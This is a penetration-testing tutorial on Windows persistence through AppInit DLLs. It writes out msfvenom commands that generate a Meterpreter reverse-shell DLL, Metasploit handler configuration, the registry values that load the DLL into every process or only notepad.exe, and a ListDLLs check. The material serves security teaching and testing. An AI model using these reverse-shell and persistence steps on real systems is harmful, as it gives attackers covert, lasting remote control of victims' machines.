Persistence – AppInit DLLs
Windows operating systems provide the functionality to allow custom DLL’s to be loaded into the address space of almost all application processes. This can give the opportunity for persistence since an arbitrary DLL can be loaded that will execute code when applications processes are created on the system. Administrator level privileges are required to implement this technique. The following registry keys control the loading of DLL’s into applications via AppInit.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows

Metasploit utility “msfvenom” can be used to generate the DLL that will contain the payload.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f dll > pentestlab.dll


The “handler” Metasploit module needs to be configured in order to retrieve the connection when the payload is executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.1
set LPORT 4444
exploit



Microsoft to protect Windows users from malware has disabled by default the loading of DLLs’s via AppInit. However, setting the registry key “LoadAppInit_DLLs” to value “1” will enable this functionality. Dropping the arbitrary DLL into the “Program Files” directory and modifying the “AppInit_DLLs” registry key to contain the path of the DLL will load the pentestlab.dll into every Windows application. This is because DLL’s that are specified in the “AppInit_DLLs” registry key are loaded by the user32.dll which is used by almost all applications.
Enable LoadAppInit_DLLs - 32bit and 64bit
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows\LoadAppInit_DLLs - 0x1
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\LoadAppInit_DLLs - 0x1
Registry Key for Arbitrary DLL via AppInit - 32bit and 64bit
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\WindowsAppInit_DLLs
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs
Since the “pentestlab.dll” will be loaded into every Windows application process this means that multiple Meterpreter sessions will be created. Configuring the handler with the following settings will enable the module to run as a background job and to retrieve all the sessions.
set ExitOnSession false
exploit -j

When a new process is created on the target system a communication channel will established which will lead to multiple sessions.


Interaction with a specific session can start by executing the following command:
sessions -i 11
However the implementation of this method can lead to stability and performance issues on the target system. Furthermore, this approach is considered very noisy since multiple connections on random high level ports will established. To eliminate these issues Didier Stevens developed a DLL which will check the configuration file called “LoadDLLViaAppInit.bl.txt” in order to determine which processes will load the arbitrary DLL. Metasploit Framework can be used again to generate the required DLL.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LHOST=4444 -f dll > pentestlab.dll
Metasploit “handler” module needs to be configured accordingly in order to capture the connection.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LPORT 4444
set LHOST 10.0.0.1
exploit

Both the “LoadDLLViaAppInit” DLL and its configuration file “LoadDLLViaAppInit64.bl.txt” needs to be dropped to disk into the following folder. The arbitrary DLL must be stored on the same folder as well.
C:\Windows\System32
The configuration file defines into which processes the arbitrary DLL will be loaded. The format needs to be as the screenshot below:

The “AppInit_DLLs” registry key needs to be modified to contain the path of the “LoadDLLViaAppInit.dll“.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows
The next time that the “notepad.exe” process will be created on the system the arbitrary DLL will be loaded through the “LoadDLLViaAppInit.dll“. The payload will executed and a Meterpreter session will open. This persistence method used “notepad.exe” process as the trigger.


The utility ListDLLs from Sysinternals can be used to obtain information about the DLL’s that are loaded into processes. The following command will retrieve the DLL’s that have been loaded into the notepad process which was the selected process for persistence.
Listdlls64.exe -v notepad

The following screenshot validates that both DLL’s “LoadDLLViaAppInit64.dll” and “pentestlab.dll” have been loaded into the address space of notepad.exe process.
References
- https://attack.mitre.org/techniques/T1103/
- https://docs.microsoft.com/en-gb/windows/win32/dlls/secure-boot-and-appinit-dlls
- https://blog.didierstevens.com/2009/12/23/loaddllviaappinit/
- https://blog.didierstevens.com/2011/10/19/loaddllviaappinit-64-bit/
- https://blog.didierstevens.com/2010/10/26/update-loaddllviaappinit/